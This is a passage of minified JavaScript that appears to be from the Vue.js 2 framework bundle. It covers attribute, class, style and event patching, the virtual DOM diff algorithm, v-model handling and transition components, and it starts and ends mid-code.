i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[sr(r)]=r,r.def=Re(t.$options,"directives",r.name);return i}function sr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Zn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,a,s=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=O({},c)),c)a=c[r],l[r]!==a&&fr(s,r,a);for(r in(Q||G)&&c.value!==l.value&&fr(s,"value",c.value),l)i(c[r])&&(In(r)?s.removeAttributeNS(Pn,Rn(r)):Ln(r)||s.removeAttribute(r))}}function fr(e,t,n){e.tagName.indexOf("-")>-1?dr(e,t,n):Dn(t)?Mn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ln(t)?e.setAttribute(t,function(e,t){return Mn(t)||"false"===t?"false":"contenteditable"===e&&$n(t)?t:"true"}(t,n)):In(t)?Mn(n)?e.removeAttributeNS(Pn,Rn(t)):e.setAttributeNS(Pn,t,n):dr(e,t,n)}function dr(e,t,n){if(Mn(n))e.removeAttribute(t);else{if(Q&&!Z&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var pr={create:ur,update:ur};function hr(e,t){var n=t.elm,r=t.data,a=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return o(e)||o(t)?Fn(e,qn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(s=Fn(s,qn(l))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var mr,vr,gr,br,yr,_r,wr={create:hr,update:hr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,a=!1,s=!1,l=!1,c=!1,u=0,f=0,d=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||d){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&xr.test(m)||(c=!0)}}else void 0===i?(p=r+1,i=e.slice(0,r).trim()):v();function v(){(o||(o=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==p&&v(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Er(e,t){console.error("[Vue compiler]: "+e)}function Tr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Sr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Or(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ir({name:t,value:n},r))}function jr(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(Ir({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Nr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Lr(e,t,n,i,o,a,s,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Nr("!",t,l)),i.once&&(delete i.once,t=Nr("~",t,l)),i.passive&&(delete i.passive,t=Nr("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Ir({value:n.trim(),dynamic:l},s);i!==r&&(u.modifiers=i);var f=c[t];Array.isArray(f)?o?f.unshift(u):f.push(u):c[t]=f?o?[u,f]:[f,u]:u,e.plain=!1}function $r(e,t,n){var r=Dr(e,":"+t)||Dr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Dr(e,t);if(null!=i)return JSON.stringify(i)}}function Dr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Pr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Ir(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Rr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Mr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Mr(e,t){var n=function(e){if(e=e.trim(),mr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<mr-1)return(br=e.lastIndexOf("."))>-1?{exp:e.slice(0,br),key:'"'+e.slice(br+1)+'"'}:{exp:e,key:null};for(vr=e,br=yr=_r=0;!Fr();)qr(gr=Br())?zr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,yr),key:e.slice(yr+1,_r)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return vr.charCodeAt(++br)}function Fr(){return br>=mr}function qr(e){return 34===e||39===e}function Hr(e){var t=1;for(yr=br;!Fr();)if(qr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){_r=br;break}}function zr(e){for(var t=e;!Fr()&&(e=Br())!==t;);}var Ur,Wr="__r";function Vr(e,t,n){var r=Ur;return function i(){null!==t.apply(null,arguments)&&Kr(e,i,n,r)}}var Yr=Ye&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Yr){var i=sn,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Ur.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Kr(e,t,n,r){(r||Ur).removeEventListener(e,t._wrapper||t,n)}function Qr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Ur=t.elm,function(e){if(o(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),at(n,r,Xr,Kr,Vr,t.context),Ur=void 0}}var Zr,Gr={create:Qr,update:Qr};function Jr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,a=t.elm,s=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=O({},l)),s)n in l||(a[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var c=i(r)?"":String(r);ei(a,c)&&(a.value=c)}else if("innerHTML"===n&&Un(a.tagName)&&i(a.innerHTML)){(Zr=Zr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Zr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(r!==s[n])try{a[n]=r}catch(e){}}}}function ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return h(n)!==h(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ti={create:Jr,update:Jr},ni=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function ri(e){var t=ii(e.style);return e.staticStyle?O(e.staticStyle,t):t}function ii(e){return Array.isArray(e)?j(e):"string"==typeof e?ni(e):e}var oi,ai=/^--/,si=/\s*!important$/,li=function(e,t,n){if(ai.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(T(t),n.replace(si,""),"important");else{var r=ui(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},ci=["Webkit","Moz","ms"],ui=w((function(e){if(oi=oi||document.createElement("div").style,"filter"!==(e=C(e))&&e in oi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<ci.length;n++){var r=ci[n]+t;if(r in oi)return r}}));function fi(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},f=c||u,d=ii(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?O({},d):d;var p=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ri(i.data))&&O(r,n);(n=ri(e.data))&&O(r,n);for(var o=e;o=o.parent;)o.data&&(n=ri(o.data))&&O(r,n);return r}(t);for(s in f)i(p[s])&&li(l,s,"");for(s in p)(a=p[s])!==f[s]&&li(l,s,null==a?"":a)}}var di={create:fi,update:fi},pi=/\s+/;function hi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function mi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&O(t,gi(e.name||"v")),O(t,e),t}return"string"==typeof e?gi(e):void 0}}var gi=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),bi=V&&!Z,yi="transition",_i="animation",wi="transition",xi="transitionend",Ci="animation",ki="animationend";bi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",xi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ci="WebkitAnimation",ki="webkitAnimationEnd"));var Ei=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ti(e){Ei((function(){Ei(e)}))}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),hi(e,t))}function Si(e,t){e._transitionClasses&&b(e._transitionClasses,t),mi(e,t)}function Oi(e,t,n){var r=Ni(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===yi?xi:ki,l=0,c=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),o+1),e.addEventListener(s,u)}var ji=/\b(transform|all)(,|$)/;function Ni(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),a=Li(i,o),s=(r[Ci+"Delay"]||"").split(", "),l=(r[Ci+"Duration"]||"").split(", "),c=Li(s,l),u=0,f=0;return t===yi?a>0&&(n=yi,u=a,f=o.length):t===_i?c>0&&(n=_i,u=c,f=l.length):f=(n=(u=Math.max(a,c))>0?a>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===yi&&ji.test(r[wi+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return $i(t)+$i(e[n])})))}function $i(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,m=r.appearActiveClass,v=r.beforeEnter,g=r.enter,b=r.afterEnter,y=r.enterCancelled,_=r.beforeAppear,w=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,E=Kt,T=Kt.$vnode;T&&T.parent;)E=T.context,T=T.parent;var A=!E._isMounted||!e.isRootInsert;if(!A||w||""===w){var S=A&&d?d:c,O=A&&m?m:f,j=A&&p?p:u,N=A&&_||v,L=A&&"function"==typeof w?w:g,$=A&&x||b,D=A&&C||y,P=h(l(k)?k.enter:k),R=!1!==a&&!Z,M=Ri(L),B=n._enterCb=I((function(){R&&(Si(n,j),Si(n,O)),B.cancelled?(R&&Si(n,S),D&&D(n)):$&&$(n),n._enterCb=null}));e.data.show||st(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),L&&L(n,B)})),N&&N(n),R&&(Ai(n,S),Ai(n,O),Ti((function(){Si(n,S),B.cancelled||(Ai(n,j),M||(Ii(P)?setTimeout(B,P):Oi(n,s,B)))}))),e.data.show&&(t&&t(),L&&L(n,B)),R||M||B()}}}function Pi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=r.css,s=r.type,c=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,m=r.afterLeave,v=r.leaveCancelled,g=r.delayLeave,b=r.duration,y=!1!==a&&!Z,_=Ri(p),w=h(l(b)?b.leave:b),x=n._leaveCb=I((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(Si(n,u),Si(n,f)),x.cancelled?(y&&Si(n,c),v&&v(n)):(t(),m&&m(n)),n._leaveCb=null}));g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(Ai(n,c),Ai(n,f),Ti((function(){Si(n,c),x.cancelled||(Ai(n,u),_||(Ii(w)?setTimeout(x,w):Oi(n,s,x)))}))),p&&p(n,x),y||_||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Ri(e){if(i(e))return!1;var t=e.fns;return o(t)?Ri(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mi(e,t){!0!==t.data.show&&Di(t)}var Bi=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function f(e,t,n,i,s,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=ye(e)),e.isRootInsert=!s,!function(e,t,n,i){var s=e.data;if(o(s)){var l=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return d(e,t),p(n,e.elm,i),a(l)&&function(e,t,n,i){for(var a,s=e;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Jn,s);t.push(s);break}p(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var f=e.data,m=e.children,v=e.tag;o(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),b(e),h(e,m,t),o(f)&&g(e,t),p(n,e.elm,i)):a(e.isComment)?(e.elm=c.createComment(e.text),p(n,e.elm,i)):(e.elm=c.createTextNode(e.text),p(n,e.elm,i))}}function d(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,v(e)?(g(e,t),b(e)):(Gn(e),t.push(e))}function p(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function v(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Jn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Jn,e),o(t.insert)&&n.push(e))}function b(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Kt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function _(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)_(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),_(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&tr(e,a))return i}}function k(e,t,n,s,l,u){if(e!==t){o(t.elm)&&o(s)&&(t=s[l]=ye(t));var d=t.elm=e.elm;if(a(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,h=t.data;o(h)&&o(p=h.hook)&&o(p=p.prepatch)&&p(e,t);var m=e.children,g=t.children;if(o(h)&&v(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);o(p=h.hook)&&o(p=p.update)&&p(e,t)}i(t.text)?o(m)&&o(g)?m!==g&&function(e,t,n,r,a){for(var s,l,u,d=0,p=0,h=t.length-1,m=t[0],v=t[h],g=n.length-1,b=n[0],_=n[g],x=!a;d<=h&&p<=g;)i(m)?m=t[++d]:i(v)?v=t[--h]:tr(m,b)?(k(m,b,r,n,p),m=t[++d],b=n[++p]):tr(v,_)?(k(v,_,r,n,g),v=t[--h],_=n[--g]):tr(m,_)?(k(m,_,r,n,g),x&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++d],_=n[--g]):tr(v,b)?(k(v,b,r,n,p),x&&c.insertBefore(e,v.elm,m.elm),v=t[--h],b=n[++p]):(i(s)&&(s=nr(t,d,h)),i(l=o(b.key)?s[b.key]:C(b,t,d,h))?f(b,r,e,m.elm,!1,n,p):tr(u=t[l],b)?(k(u,b,r,n,p),t[l]=void 0,x&&c.insertBefore(e,u.elm,m.elm)):f(b,r,e,m.elm,!1,n,p),b=n[++p]);d>h?y(e,i(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(t,d,h)}(d,m,g,n,u):o(g)?(o(e.text)&&c.setTextContent(d,""),y(d,null,g,0,g.length-1,n)):o(m)?w(m,0,m.length-1):o(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),o(h)&&o(p=h.hook)&&o(p=p.postpatch)&&p(e,t)}}}function E(e,t,n){if(a(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=m("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,s=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,a(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return d(t,n),!0;if(o(s)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,p=0;p<c.length;p++){if(!f||!A(f,c[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else h(t,c,n);if(o(l)){var m=!1;for(var v in l)if(!T(v)){m=!0,g(t,n);break}!m&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!i(t)){var l,u=!1,d=[];if(i(e))u=!0,f(t,d);else{var p=o(e.nodeType);if(!p&&tr(e,t))k(e,t,d,null,null,s);else{if(p){if(1===e.nodeType&&e.hasAttribute(R)&&(e.removeAttribute(R),n=!0),a(n)&&A(e,t,d))return E(t,d,!0),e;l=e,e=new me(c.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,m=c.parentNode(h);if(f(t,d,h._leaveCb?null:m,c.nextSibling(h)),o(t.parent))for(var g=t.parent,b=v(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,b){for(var x=0;x<r.create.length;++x)r.create[x](Jn,g);var C=g.data.hook.insert;if(C.merged)for(var T=1;T<C.fns.length;T++)C.fns[T]()}else Gn(g);g=g.parent}o(m)?w([e],0,0):o(e.tag)&&_(e)}}return E(t,d,u),t.elm}o(e)&&_(e)}}({nodeOps:Qn,modules:[pr,wr,Gr,ti,di,V?{create:Mi,activate:Mi,remove:function(e,t){!0!==e.data.show?Pi(e,t):t()}}:{}].concat(cr)});Z&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Yi(e,"input")}));var Fi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",(function(){Fi.componentUpdated(e,t,n)})):qi(e,t,n.context),e._vOptions=[].map.call(e.options,Ui)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),Z&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Ui);i.some((function(e,t){return!D(e,r[t])}))&&(e.multiple?t.value.some((function(e){return zi(e,i)})):t.value!==t.oldValue&&zi(t.value,i))&&Yi(e,"change")}}};function qi(e,t,n){Hi(e,t,n),(Q||G)&&setTimeout((function(){Hi(e,t,n)}),0)}function Hi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,l=e.options.length;s<l;s++)if(a=e.options[s],i)o=P(r,Ui(a))>-1,a.selected!==o&&(a.selected=o);else if(D(Ui(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function zi(e,t){return t.every((function(t){return!D(t,e)}))}function Ui(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Yi(e.target,"input"))}function Yi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Ki={model:Fi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,(function(){e.style.display=o}))):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,(function(){e.style.display=e.__vOriginalDisplay})):Pi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Qi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Zi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Zi(Ut(t.children)):e}function Gi(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Ji(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var eo=function(e){return e.tag||zt(e)},to=function(e){return"show"===e.name},no={name:"transition",props:Qi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(eo)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Zi(i);if(!o)return i;if(this._leaving)return Ji(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var l=(o.data||(o.data={})).transition=Gi(this),c=this._vnode,u=Zi(c);if(o.data.directives&&o.data.directives.some(to)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!zt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=O({},l);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Ji(e,i);if("in-out"===r){if(zt(o))return c;var d,p=function(){d()};st(l,"afterEnter",p),st(l,"enterCancelled",p),st(f,"delayLeave",(function(e){d=e}))}}return i}}},ro=O({tag:String,moveClass:String},Qi);function io(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function oo(e){e.data.newPos=e.elm.getBoundingClientRect()}function ao(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete ro.mode;var so={Transition:no,TransitionGroup:{props:ro,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Gi(this),s=0;s<i.length;s++){var l=i[s];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a)}if(r){for(var c=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):u.push(d)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(io),e.forEach(oo),e.forEach(ao),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(xi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(xi,e),n._moveCb=null,Si(n,t))})}})))},methods:{hasMove:function(e,t){if(!bi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){mi(n,e)})),hi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return 